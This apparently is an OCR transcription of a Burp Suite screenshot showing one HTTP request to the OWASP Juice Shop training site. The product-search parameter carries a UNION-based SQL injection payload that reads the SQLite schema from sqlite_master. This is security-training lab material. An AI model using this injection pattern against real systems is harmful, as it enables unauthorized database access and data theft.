 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
orange'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://juice-shop.herokuapp.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-None-Match: W/"38a0-cuBJXWNFrjvcyt4DOb6qUVQ7/TM"
13 Te: trailers
14 Connection: keep-alive
15
16